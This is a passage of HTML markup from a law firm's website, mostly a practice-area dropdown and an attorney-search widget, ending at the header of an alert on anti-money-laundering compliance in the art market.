        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-enforcement-and-compliance-strategies.html"
    >    Environmental Enforcement &amp; Compliance Strategies

</option>
    <option
        value="15689"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/environmental-liability.html"
    >    Environmental Liability

</option>
    <option
        value="15453"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        class="hide_item"
        value="20427"
        data-url="/en/services/litigation/environmental-litigation.html"
    >    Environmental Litigation

</option>
    <option
        value="1006525"
        data-url="/en/services/regulatory/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        class="hide_item"
        value="1006538"
        data-url="/en/services/litigation/government-contracts-and-disputes/ethics-and-compliance.html"
    >    Ethics and Compliance

</option>
    <option
        value="15455"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits.html"
    >    Executive Compensation &amp; Benefits

</option>
    <option
        value="15709"
        data-url="/en/services/regulatory/international-trade/export-and-technology-transfer-controls.html"
    >    Export &amp; Technology Transfer Controls

</option>
    <option
        value="15674"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/facilities-management.html"
    >    Facilities Management

</option>
    <option
        value="1020862"
        data-url="/en/US-Federal-Funding.html"
    >    Federal Funding Resource Center

</option>
    <option
        value="15596"
        data-url="/en/services/litigation/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        class="hide_item"
        value="20547"
        data-url="/en/services/corporate-and-transactional/tax/federal-tax-controversy-and-tax-policy.html"
    >    Federal Tax Controversy &amp; Tax Policy

</option>
    <option
        value="15456"
        data-url="/en/services/finance/about-finance.html"
    >    Finance

</option>
    <option
        value="15540"
        data-url="/en/services/finance/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="19861"
        data-url="/en/services/sectors/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="20016"
        data-url="/en/services/corporate-and-transactional/financial-industry-group.html"
    >    Financial Industry Group

</option>
    <option
        class="hide_item"
        value="23071"
        data-url="/en/services/litigation/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        value="23073"
        data-url="/en/services/regulatory/government-contracts-and-disputes/financial-issues.html"
    >    Financial Issues

</option>
    <option
        class="hide_item"
        value="20565"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        class="hide_item"
        value="20566"
        data-url="/en/services/finance/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        value="20567"
        data-url="/en/services/litigation/insolvency-and-restructuring/financial-restructuring.html"
    >    Financial Restructuring

</option>
    <option
        value="15493"
        data-url="/en/services/litigation/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        class="hide_item"
        value="20429"
        data-url="/en/services/finance/financial-services-litigation.html"
    >    Financial Services Litigation

</option>
    <option
        value="15459"
        data-url="/en/services/regulatory/financial-services-regulation.html"
    >    Financial Services Regulation

</option>
    <option
        value="15754"
        data-url="/en/services/solutions-teams/fintech-payments-and-blockchain.html"
    >    Fintech, Payments &amp; Blockchain

</option>
    <option
        value="15568"
        data-url="/en/services/regulatory/international-trade/foreign-corrupt-practices-act-and-global-anti-corruption.html"
    >    Foreign Corrupt Practices Act &amp; Global Anti-Corruption

</option>
    <option
        value="1029871"
        data-url="/en/services/global-reach/francophone.html"
    >    Francophone Desk

</option>
    <option
        value="1024839"
        data-url="/en/services/sectors/energy/fusion-energy.html"
    >    Fusion Energy

</option>
    <option
        value="20165"
        data-url="/en/services/sectors/gambling-and-gaming.html"
    >    Gambling &amp; Gaming

</option>
    <option
        value="23010"
        data-url="/en/services/gdpr.html"
    >    General Data Protection Regulation (GDPR)

</option>
    <option
        value="15716"
        data-url="/en/services/global-security-services/index.html"
    >    Global Security Services

</option>
    <option
        value="15464"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/index.html"
    >    Global Sourcing &amp; Technology Transactions

</option>
    <option
        value="15468"
        data-url="/en/services/regulatory/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        class="hide_item"
        value="19786"
        data-url="/en/services/litigation/government-contracts-and-disputes/index.html"
    >    Government Contracts &amp; Disputes

</option>
    <option
        value="1009383"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        class="hide_item"
        value="1009436"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-investigations-and-fraud.html"
    >    Government Contracts Investigations and Fraud

</option>
    <option
        value="1018105"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-labor-and-employment.html"
    >    Government Contracts Labor &amp; Employment

</option>
    <option
        value="25621"
        data-url="/en/services/regulatory/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        class="hide_item"
        value="25622"
        data-url="/en/services/litigation/government-contracts-and-disputes/government-contracts-mergers-and-acquisitions.html"
    >    Government Contracts Mergers &amp; Acquisitions

</option>
    <option
        value="15497"
        data-url="/en/services/regulatory/government-law-and-strategies/index.html"
    >    Government Law &amp; Strategies

</option>
    <option
        value="15695"
        data-url="/en/services/sectors/health-care.html"
    >    Health Care

</option>
    <option
        value="1011869"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011870"
        data-url="/en/services/finance/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="1011874"
        data-url="/en/services/litigation/insolvency-and-restructuring/health-care-insolvency-and-restructuring.html"
    >    Health Care Insolvency &amp; Restructuring

</option>
    <option
        value="19778"
        data-url="/en/services/litigation/health-care-litigation.html"
    >    Health Care Litigation

</option>
    <option
        value="20309"
        data-url="/en/services/corporate-and-transactional/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        class="hide_item"
        value="22302"
        data-url="/en/services/sectors/real-estate/hotels-and-hospitality.html"
    >    Hotels &amp; Hospitality

</option>
    <option
        value="1058396"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/human-capital-solutions.html"
    >    Human Capital Solutions

</option>
    <option
        value="1012741"
        data-url="/en/services/sectors/energy/hydrogen.html"
    >    Hydrogen

</option>
    <option
        value="15478"
        data-url="/en/services/intellectual-property/ip-audits-and-strategic-planning.html"
    >    IP Audits &amp; Strategic Planning

</option>
    <option
        value="15673"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/it-outsourcing.html"
    >    IT Outsourcing

</option>
    <option
        value="15729"
        data-url="/en/services/intellectual-property/itc-section-337.html"
    >    ITC Section 337

</option>
    <option
        value="1049018"
        data-url="/en/services/corporate-and-transactional/impact-investing.html"
    >    Impact Investing

</option>
    <option
        value="15587"
        data-url="/en/services/litigation/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20482"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        class="hide_item"
        value="20483"
        data-url="/en/services/finance/insolvency-and-restructuring/indenture-trustee-agency-services.html"
    >    Indenture Trustee &amp; Agency Services

</option>
    <option
        value="1025536"
        data-url="/en/services/regulatory/government-contracts-and-disputes/independent-monitoring-services-for-government-contractors.html"
    >    Independent Monitoring Services for Government Contractors

</option>
    <option
        value="1059656"
        data-url="/en/services/global-reach/india.html"
    >    India

</option>
    <option
        value="1048414"
        data-url="/en/inflation-reduction-act-resource-center.html"
    >    Inflation Reduction Act Resource Center

</option>
    <option
        value="15494"
        data-url="/en/services/litigation/information-law-and-electronic-discovery.html"
    >    Information Law &amp; Electronic Discovery

</option>
    <option
        value="15672"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/infrastructure-outsourcing.html"
    >    Infrastructure Outsourcing

</option>
    <option
        value="15471"
        data-url="/en/services/litigation/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20027"
        data-url="/en/services/finance/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        class="hide_item"
        value="20430"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/index.html"
    >    Insolvency &amp; Restructuring

</option>
    <option
        value="20480"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/insurance-advisory-services.html"
    >    Insurance Advisory Services

</option>
    <option
        value="15489"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/index.html"
    >    Insurance Recovery &amp; Advisory

</option>
    <option
        value="15700"
        data-url="/en/services/insurance-recovery-advisory-resource-center.html"
    >    Insurance Recovery &amp; Advisory Resource Center

</option>
    <option
        value="15472"
        data-url="/en/services/intellectual-property/index.html"
    >    Intellectual Property

</option>
    <option
        class="hide_item"
        value="15479"
        data-url="/en/services/intellectual-property/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15594"
        data-url="/en/services/litigation/intellectual-property-litigation.html"
    >    Intellectual Property Litigation

</option>
    <option
        value="15486"
        data-url="/en/services/litigation/international-arbitration.html"
    >    International Arbitration

</option>
    <option
        value="1038847"
        data-url="/en/services/sectors/energy/international-mining.html"
    >    International Mining

</option>
    <option
        value="20411"
        data-url="/en/services/corporate-and-transactional/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        class="hide_item"
        value="22303"
        data-url="/en/services/sectors/real-estate/international-real-estate.html"
    >    International Real Estate

</option>
    <option
        value="15482"
        data-url="/en/services/regulatory/international-trade/index.html"
    >    International Trade

</option>
    <option
        value="15711"
        data-url="/en/services/regulatory/international-trade/international-trade-agreements-and-investment-treaties.html"
    >    International Trade Agreements &amp; Investment Treaties

</option>
    <option
        value="15438"
        data-url="/en/services/sectors/communications/internet.html"
    >    Internet

</option>
    <option
        class="hide_item"
        value="20381"
        data-url="/en/services/regulatory/communications/internet.html"
    >    Internet

</option>
    <option
        value="15731"
        data-url="/en/services/sectors/internet-and-interactive-entertainment.html"
    >    Internet &amp; Interactive Entertainment

</option>
    <option
        value="15730"
        data-url="/en/services/sectors/internet-and-social-media.html"
    >    Internet &amp; Social Media

</option>
    <option
        value="15510"
        data-url="/en/services/corporate-and-transactional/investment-funds.html"
    >    Investment Funds

</option>
    <option
        value="1027238"
        data-url="/en/services/global-reach/israel.html"
    >    Israel

</option>
    <option
        value="15481"
        data-url="/en/services/global-reach/japan.html"
    >    Japan

</option>
    <option
        value="24270"
        data-url="/en/services/global-reach/korea.html"
    >    Korea

</option>
    <option
        value="15452"
        data-url="/en/services/regulatory/environmental-and-natural-resources/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="15499"
        data-url="/en/services/corporate-and-transactional/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        class="hide_item"
        value="22304"
        data-url="/en/services/sectors/real-estate/land-use-and-zoning.html"
    >    Land Use &amp; Zoning

</option>
    <option
        value="15605"
        data-url="/en/services/global-reach/latin-america.html"
    >    Latin America

</option>
    <option
        value="20330"
        data-url="/en/services/corporate-and-transactional/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        class="hide_item"
        value="22305"
        data-url="/en/services/sectors/real-estate/leasing.html"
    >    Leasing

</option>
    <option
        value="15696"
        data-url="/en/services/sectors/life-sciences.html"
    >    Life Sciences

</option>
    <option
        value="15483"
        data-url="/en/services/litigation/index.html"
    >    Litigation

</option>
    <option
        value="1016210"
        data-url="/en/services/litigation/litigation-trusts-estates-and-high-net-worth.html"
    >    Litigation – Trusts, Estates and High Net Worth

</option>
    <option
        value="15439"
        data-url="/en/services/sectors/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        class="hide_item"
        value="20382"
        data-url="/en/services/regulatory/communications/mass-media.html"
    >    Mass Media

</option>
    <option
        value="15543"
        data-url="/en/services/sectors/media-and-entertainment.html"
    >    Media &amp; Entertainment

</option>
    <option
        value="15445"
        data-url="/en/services/corporate-and-transactional/mergers-and-acquisitions.html"
    >    Mergers &amp; Acquisitions

</option>
    <option
        value="15562"
        data-url="/en/services/global-reach/middle-east.html"
    >    Middle East 

</option>
    <option
        value="1055349"
        data-url="/en/services/regulatory/minerals-metals-and-materials-supply-chains.html"
    >    Minerals, Metals and Materials Supply Chains

</option>
    <option
        value="1026760"
        data-url="/en/services/sectors/mobility-and-transportation.html"
    >    Mobility &amp; Transportation

</option>
    <option
        value="1028723"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense/monitorships.html"
    >    Monitorships

</option>
    <option
        value="1059009"
        data-url="/en/services/regulatory/national-security-and-defense-innovation.html"
    >    National Security and Defense Innovation

</option>
    <option
        value="1025377"
        data-url="/en/services/regulatory/international-trade/national-security-supply-chains.html"
    >    National Security and Supply Chains

</option>
    <option
        value="15509"
        data-url="/en/services/regulatory/native-american-law.html"
    >    Native American Law

</option>
    <option
        value="20568"
        data-url="/en/services/regulatory/environmental-and-natural-resources/natural-resource-damages.html"
    >    Natural Resource Damages

</option>
    <option
        value="1059243"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/nydfs-cybersecurity-resource-center.html"
    >    New York State Department of Financial Services Cybersecurity Resource Center

</option>
    <option
        value="1017597"
        data-url="/en/services/non-fungible-tokens-nfts.html"
    >    Non-Fungible Tokens (NFTs)

</option>
    <option
        value="15495"
        data-url="/en/services/sectors/nonprofit-organizations.html"
    >    Nonprofit Organizations

</option>
    <option
        value="20569"
        data-url="/en/services/sectors/energy/nuclear-energy.html"
    >    Nuclear Energy

</option>
    <option
        value="15475"
        data-url="/en/services/intellectual-property/open-source.html"
    >    Open Source

</option>
    <option
        value="15476"
        data-url="/en/services/intellectual-property/patent-counseling-prosecution-and-litigation.html"
    >    Patent Counseling, Prosecution and Litigation

</option>
    <option
        value="1031640"
        data-url="/en/services/solutions-teams/pfas.html"
    >    Per- and Polyfluoroalkyl Substances (PFAS)

</option>
    <option
        value="15593"
        data-url="/en/services/regulatory/government-law-and-strategies/political-law.html"
    >    Political Law

</option>
    <option
        value="15662"
        data-url="/en/services/intellectual-property/post-grant-proceedings.html"
    >    Post-Grant Proceedings

</option>
    <option
        value="25646"
        data-url="/en/services/solutions-teams/private-client-family-office.html"
    >    Private Client &amp; Family Office

</option>
    <option
        value="15446"
        data-url="/en/services/corporate-and-transactional/private-equity.html"
    >    Private Equity

</option>
    <option
        class="hide_item"
        value="20563"
    >    Private Equity &amp; Hedge Funds

</option>
    <option
        value="20366"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/product-liability-and-food-claims.html"
    >    Product Liability &amp; Food Claims

</option>
    <option
        value="24312"
        data-url="/en/services/litigation/product-liability-mass-torts-defense.html"
    >    Product Liability &amp; Mass Torts Defense

</option>
    <option
        value="15460"
        data-url="/en/services/finance/projects.html"
    >    Projects

</option>
    <option
        class="hide_item"
        value="20550"
        data-url="/en/services/sectors/energy/projects.html"
    >    Projects

</option>
    <option
        value="15684"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/property-damage-and-business-interruption.html"
    >    Property Damage &amp; Business Interruption

</option>
    <option
        value="1022496"
        data-url="/en/services/proptech.html"
    >    Proptech

</option>
    <option
        class="hide_item"
        value="15504"
        data-url="/en/services/corporate-and-transactional/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="15746"
        data-url="/en/services/solutions-teams/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        class="hide_item"
        value="22307"
        data-url="/en/services/sectors/real-estate/public-private-partnerships.html"
    >    Public-Private Partnerships (P3)

</option>
    <option
        value="24864"
        data-url="/en/services/opportunity-zones.html"
    >    Qualified Opportunity Zones

</option>
    <option
        value="15448"
        data-url="/en/services/corporate-and-transactional/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="15502"
        data-url="/en/services/corporate-and-transactional/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        class="hide_item"
        value="22310"
        data-url="/en/services/sectors/real-estate/reits-and-real-estate-capital-markets.html"
    >    REITs &amp; Real Estate Capital Markets

</option>
    <option
        value="15498"
        data-url="/en/services/corporate-and-transactional/real-estate/index.html"
    >    Real Estate

</option>
    <option
        class="hide_item"
        value="19806"
        data-url="/en/services/sectors/real-estate/index.html"
    >    Real Estate

</option>
    <option
        value="23191"
        data-url="/en/services/sectors/real-estate-and-construction.html"
    >    Real Estate &amp; Construction

</option>
    <option
        value="20414"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="22306"
        data-url="/en/services/sectors/real-estate/real-estate-acquisitions-and-dispositions.html"
    >    Real Estate Acquisitions &amp; Dispositions

</option>
    <option
        class="hide_item"
        value="20026"
        data-url="/en/services/finance/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="20416"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        class="hide_item"
        value="22308"
        data-url="/en/services/sectors/real-estate/real-estate-finance.html"
    >    Real Estate Finance

</option>
    <option
        value="1008004"
        data-url="/en/services/litigation/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008032"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/real-estate-insolvency-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        class="hide_item"
        value="1008033"
        data-url="/en/services/finance/insolvency-and-restructuring/real-estate-insolvency-and-reorganization.html"
    >    Real Estate Insolvency &amp; Reorganization

</option>
    <option
        value="15454"
        data-url="/en/services/litigation/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="20435"
        data-url="/en/services/corporate-and-transactional/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        class="hide_item"
        value="22309"
        data-url="/en/services/sectors/real-estate/real-estate-litigation.html"
    >    Real Estate Litigation

</option>
    <option
        value="15541"
        data-url="/en/services/regulatory/index.html"
    >    Regulatory

</option>
    <option
        value="1028240"
        data-url="/en/services/sectors/energy/renewable-low-carbon-fuels.html"
    >    Renewable &amp; Low Carbon Fuels

</option>
    <option
        value="25150"
        data-url="/en/services/sectors/energy/renewable-energy.html"
    >    Renewable Energy

</option>
    <option
        value="1030469"
        data-url="/en/services/solutions-teams/re-rescue-capital.html"
    >    Rescue Capital Transactions for Real Estate

</option>
    <option
        value="15548"
        data-url="/en/services/sectors/restaurant-food-and-beverage.html"
    >    Restaurant, Food &amp; Beverage

</option>
    <option
        value="15537"
        data-url="/en/services/sectors/retail-ecommerce-and-consumer-brands.html"
    >    Retail, Ecommerce &amp; Consumer Brands

</option>
    <option
        value="15719"
        data-url="/en/services/global-security-services/safety-act-liability-management.html"
    >    SAFETY Act Liability Management

</option>
    <option
        value="15440"
        data-url="/en/services/sectors/communications/satellite.html"
    >    Satellite

</option>
    <option
        class="hide_item"
        value="20383"
        data-url="/en/services/regulatory/communications/satellite.html"
    >    Satellite

</option>
    <option
        value="15492"
        data-url="/en/services/litigation/securities-litigation-and-enforcement.html"
    >    Securities Litigation &amp; Enforcement

</option>
    <option
        value="15549"
        data-url="/en/services/semiconductor.html"
    >    Semiconductor

</option>
    <option
        value="25909"
        data-url="/en/services/regulatory/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        class="hide_item"
        value="25910"
        data-url="/en/services/litigation/government-contracts-and-disputes/small-business.html"
    >    Small Business

</option>
    <option
        value="1036756"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/space-law.html"
    >    Space &amp; Satellite 

</option>
    <option
        value="1015964"
        data-url="/en/services/corporate-and-transactional/special-purpose-acquisition-companies-spacs.html"
    >    Special Purpose Acquisition Companies (SPACs)

</option>
    <option
        value="1026787"
        data-url="/en/services/sectors/sports.html"
    >    Sports

</option>
    <option
        value="20471"
        data-url="/en/services/regulatory/government-law-and-strategies/state-and-local-government-strategies.html"
    >    State &amp; Local Government Strategies

</option>
    <option
        value="15524"
        data-url="/en/services/corporate-and-transactional/tax/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15595"
        data-url="/en/services/litigation/state-and-local-tax.html"
    >    State &amp; Local Tax

</option>
    <option
        value="15457"
        data-url="/en/services/finance/structured-finance.html"
    >    Structured Finance

</option>
    <option
        value="15726"
        data-url="/en/services/regulatory/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        class="hide_item"
        value="23226"
        data-url="/en/services/litigation/government-contracts-and-disputes/suspension-debarment.html"
    >    Suspension and Debarment

</option>
    <option
        value="1011910"
        data-url="/en/services/finance/sustainable-finance.html"
    >    Sustainable Finance

</option>
    <option
        value="15505"
        data-url="/en/services/corporate-and-transactional/tax/index.html"
    >    Tax

</option>
    <option
        class="hide_item"
        value="15500"
        data-url="/en/services/corporate-and-transactional/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20548"
        data-url="/en/services/corporate-and-transactional/tax/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        class="hide_item"
        value="22311"
        data-url="/en/services/sectors/real-estate/tax-advantaged-investment-and-housing-finance.html"
    >    Tax - Advantaged Investment &amp; Housing Finance

</option>
    <option
        value="20191"
        data-url="/en/services/corporate-and-transactional/tax/tax-business-and-financial-transactions.html"
    >    Tax - Business &amp; Financial Transactions

</option>
    <option
        value="15545"
        data-url="/en/services/sectors/technology/index.html"
    >    Technology

</option>
    <option
        value="15670"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/technology-acquisition-and-licensing.html"
    >    Technology Acquisition &amp; Licensing

</option>
    <option
        value="20553"
        data-url="/en/services/corporate-and-transactional/technology-transactions.html"
    >    Technology Transactions

</option>
    <option
        value="15441"
        data-url="/en/services/sectors/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        class="hide_item"
        value="20384"
        data-url="/en/services/regulatory/communications/telecommunications.html"
    >    Telecommunications

</option>
    <option
        value="24272"
        data-url="/en/services/tcpa-law.html"
    >    Telephone Consumer Protection Act (TCPA)

</option>
    <option
        value="1015661"
        data-url="/en/services/covid-19-coronavirus/testing-and-vaccination.html"
    >    Testing &amp; Vaccination

</option>
    <option
        value="15463"
        data-url="/en/services/finance/trade-and-export-credit-agency-finance.html"
    >    Trade &amp; Export Credit Agency Finance

</option>
    <option
        value="15712"
        data-url="/en/services/regulatory/international-trade/trade-remedy-proceedings.html"
    >    Trade Remedy Proceedings

</option>
    <option
        value="15473"
        data-url="/en/services/intellectual-property/trade-secrets-counseling-and-litigation.html"
    >    Trade Secrets Counseling &amp; Litigation 

</option>
    <option
        value="15477"
        data-url="/en/services/intellectual-property/trademark-counseling-prosecution-and-litigation.html"
    >    Trademark Counseling, Prosecution &amp; Litigation 

</option>
    <option
        value="15547"
        data-url="/en/services/sectors/travel-leisure-and-hospitality.html"
    >    Travel, Leisure &amp; Hospitality

</option>
    <option
        value="1051118"
        data-url="/en/services/regulatory/trump-resource-center.html"
    >    Trump 2.0

</option>
    <option
        value="15470"
        data-url="/en/services/corporate-and-transactional/trusts-estates.html"
    >    Trusts &amp; Estates

</option>
    <option
        value="1042909"
        data-url="/en/services/regulatory/international-trade/us-market-entry-and-expansion.html"
    >    U.S. Market Entry &amp; Expansion

</option>
    <option
        value="15753"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        class="hide_item"
        value="23780"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/unmanned-aircraft-systems.html"
    >    Unmanned Aircraft Systems (UAS)

</option>
    <option
        value="25400"
        data-url="/en/services/sectors/technology/video-games.html"
    >    Video Games

</option>
    <option
        value="15507"
        data-url="/en/services/sectors/wine-beer-and-spirits-law.html"
    >    Wine, Beer &amp; Spirits Law

</option>
    <option
        value="1036961"
        data-url="/en/services/regulatory/environmental-and-natural-resources/workplace-safety.html"
    >    Workplace Safety

</option>

</select>

        </form>
    </div>

    <div class="module module--search-alpha  module--search-alpha-header  module--search-alpha--attorney">
        

<form id="module--search-alpha" name="module--search-alpha">
        <div class="module--search-alpha__item">
        <div data-alpha="A">A</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="B">B</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="C">C</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="D">D</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="E">E</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="F">F</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="G">G</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="H">H</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="I">I</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="J">J</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="K">K</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="L">L</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="M">M</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="N">N</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="O">O</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="P">P</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Q">Q</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="R">R</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="S">S</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="T">T</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="U">U</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="V">V</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="W">W</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="X">X</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Y">Y</div>
    </div>

        <div class="module--search-alpha__item">
        <div data-alpha="Z">Z</div>
    </div>



<input type="hidden" name="ln" id="ln" value="" />
</form>

    </div>
</div>
    </script>

  </div>
</div>
</div>


    </div>
</header>



    

<div class="glass-overlay-container">
    <svg width="100%" height="100%">
      <defs>
        <linearGradient id="grad1" x1="0%" y1="0%" x2="0%" y2="50%">
          <stop offset="0%" style="stop-color:rgb(255,255,255);stop-opacity:.2"></stop>
          <stop offset="100%" style="stop-color:rgb(255,255,255);stop-opacity:0"></stop>
        </linearGradient>
      </defs>
      <rect x="80%" y="0" width="100%" height="100%" transform="skewX(-30)" fill="url(#grad1)"></rect>
    </svg>
</div>

<div class="page-header  page-header--red  page-header--light  clearfix"

        style="background-image: url('/a/web/129172/9dhANe/129172.jpg'); background-size: cover;"
>

    <div class="page-header__inner page-header__inner--insights-details clearfix">
        <p class="insights-header-type">Alert</p>
        <div class="text-resize-container-h1  text-resize-container-h1--news  js-text-resize--check  clearfix" data-min-font-size="20">
            
<h1 class="js-text-resize__text  js-text-resize__text--page-title  page-header__title">
        A Picture-Perfect Crime: Tackling Money Laundering and Terrorist Financing in the Art Market


</h1>

        </div>
        <h2 class="insights-header__subtitle page-header__subtitle"><span>Authorities are clamping down on financial crime, and the art market needs to understand and satisfy its compliance obligations as COVID-19 results in heightened criminal activity.</span></h2>
    </div>
    <div class="bio-footer bio-footer--author page-header__author  clearfix">
        <div class="bio-footer__inner clearfix">
            <p>
                

        By <a  class='bio-footer__author' href="/en/lawyers/matthew-oresman.html">            Matthew Oresman</a>, <span class="page-header__author-non-firm">Cassie Lentchner, Henrietta Worthington</span>

            </p>
        </div>
    </div>
    <div class="pdf-glass-overlay pdf-show"></div>
</div>

<div class="content-color-content">
    <div class="content-row  content-row--utility-nav">
        <ul class="utility-nav  clearfix">



    <li class="utility-nav__item">
        <a href="/print/content/1009948/money-laundering-terrorist-financing-art-market.pdf" target="_blank" class="icon  icon-pdf">
            <span class="utility-nav__item-text  utility-nav__item-text--center">PDF</span>
        </a>
    </li>


    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=A%20Picture-Perfect%20Crime%3A%20Tackling%20Money%20Laundering%20and%20Terrorist%20Financing%20in%20the%20Art%20Market&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fmoney-laundering-terrorist-financing-art-market.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
